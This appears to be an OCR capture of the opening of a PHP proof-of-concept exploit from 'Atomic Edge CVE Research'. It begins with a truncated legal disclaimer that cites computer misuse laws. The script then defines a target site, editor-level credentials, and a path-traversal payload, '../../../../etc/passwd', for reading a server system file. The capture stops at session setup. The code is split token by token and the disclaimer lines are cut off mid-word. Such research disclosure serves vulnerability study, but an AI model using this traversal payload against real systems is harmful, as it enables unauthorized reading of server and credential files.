
// explicit written permission from the system
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
$target_url
=
'https://target-site.com'
;
$username
=
'editor_user'
;
$password
=
'editor_pass'
;
// File to retrieve from server
$target_file
=
'../../../../etc/passwd'
;
// Initialize session